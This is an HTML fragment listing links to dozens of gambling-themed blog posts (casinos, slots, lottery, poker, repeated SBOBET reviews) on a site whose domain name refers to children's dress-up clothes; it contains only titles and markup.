                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/23/how-to-win-progressive-jackpot-slots/">How to Win Progressive Jackpot Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/22/the-truth-about-lottery/">The Truth About Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/20/the-casino-industry-3/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/20/sbobet-review-62/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/18/the-basics-of-poker-15/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/17/how-to-win-at-slots-29/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/16/the-risks-of-playing-the-lottery/">The Risks of Playing the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/15/choosing-a-casino-3/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/14/sbobet-review-61/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/13/learning-the-basics-of-poker-3/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/12/responsible-gaming-playing-slots-online/">Responsible Gaming &#8211; Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/12/what-is-a-lottery-17/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/10/what-is-a-casino-166/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/10/sbobet-review-60/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/08/the-benefits-of-playing-poker-3/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/06/how-casinos-use-psychology-and-design-to-trick-their-patrons-into-gambling/">How Casinos Use Psychology and Design to Trick Their Patrons Into Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/05/sbobet-review-59/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/04/the-basics-of-poker-14/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/03/what-is-a-slot-machine-18/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/02/the-lottery-and-its-consequences/">The Lottery and Its Consequences</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/31/how-does-a-casino-make-money/">How Does a Casino Make Money?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/29/the-importance-of-poker/">The Importance of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/28/what-is-a-slot-96/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/27/what-is-a-lottery-16/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/27/how-to-avoid-become-a-casino-addict/">How to Avoid Become a Casino Addict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/25/sbobet-review-58/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/24/the-basics-of-poker-13/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/23/what-is-a-slot-95/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/23/how-to-win-the-lottery-9/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/22/what-is-a-casino-165/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/20/sbobet-review-57/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/19/the-basics-of-poker-12/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/19/what-is-a-slot-94/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/18/how-to-win-the-lottery-8/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/17/what-is-a-casino-164/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/15/sbobet-review-56/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/14/a-beginners-guide-to-poker/">A Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/13/essential-tips-for-playing-slots/">Essential Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/12/what-is-the-lottery-6/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/11/how-to-beat-the-house-edge-at-the-casino/">How to Beat the House Edge at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/10/sbobet-review-55/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/09/the-lessons-of-poker/">The Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/09/what-is-a-slot-93/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/07/social-inequality-and-the-lottery/">Social Inequality and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/06/what-is-a-casino-163/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/06/sbobet-review-54/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/05/learn-the-basics-of-poker-6/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/03/what-is-a-slot-92/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/03/how-to-play-the-lottery-wisely/">How to Play the Lottery Wisely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/02/what-is-a-casino-162/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/30/sbobet-review-53/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/29/learn-the-basics-of-poker-5/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/28/how-does-a-slot-work/">How Does a Slot Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/28/what-is-lottery-2/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/27/what-is-a-casino-161/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/25/sbobet-gambling-tips/">SBOBET &#8211; Gambling Tips</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/24/the-basics-of-poker-11/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/23/slot-machines/">Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/22/the-lottery-and-how-it-affects-state-governments/">The Lottery and How it Affects State Governments</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/22/what-is-a-casino-160/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/21/sbobet-review-is-sbobet-a-legitimate-online-bookmaker/">SBOBET Review &#8211; Is SBOBET a Legitimate Online Bookmaker?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/19/learn-how-to-play-poker-3/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/19/maximizing-your-slot-experience/">Maximizing Your Slot Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/17/lottery-rules-and-regulations/">Lottery Rules and Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/16/what-is-a-casino-159/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/15/sbobet-review-52/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/14/how-to-play-poker-like-phil-ivey/">How to Play Poker Like Phil Ivey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/14/what-is-a-slot-91/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/13/what-is-a-lottery-15/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/11/what-is-a-casino-158/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/10/sbobet-review-51/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/09/improving-your-poker-skills-2/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/09/what-is-a-slot-90/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/07/what-is-a-lottery-14/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/06/what-is-a-casino-157/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/06/sbobet-review-50/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/05/how-to-improve-your-poker-game/">How to Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/04/what-is-a-slot-89/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/02/the-odds-of-winning-a-lottery-2/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/02/what-is-a-casino-156/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/01/sbobet-review-49/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/31/learning-the-basics-of-poker-2/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/29/what-is-a-slot-88/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/28/what-is-a-lottery-13/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/27/what-is-a-casino-155/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/26/sbobet-review-is-sbobet-a-legitimate-online-sportsbook/">Sbobet Review &#8211; Is SBOBET a Legitimate Online Sportsbook?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/24/what-is-a-slot-87/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/23/the-real-problem-with-lottery/">The Real Problem With Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-slot-86/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-lottery-12/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/18/what-is-a-casino-154/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/16/sbobet-review-48/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/16/learn-how-to-play-poker-2/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/14/what-is-a-slot-85/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/13/what-is-the-lottery-5/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/12/what-is-a-casino-153/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/11/sbobet-review-is-sbobet-legitimate/">SBOBET Review &#8211; Is SBOBET Legitimate?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/10/learn-the-basics-of-poker-4/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-slot-84/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-lottery-11/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/08/what-is-a-casino-152/">What is a Casino?</a>
                                                    </h3>
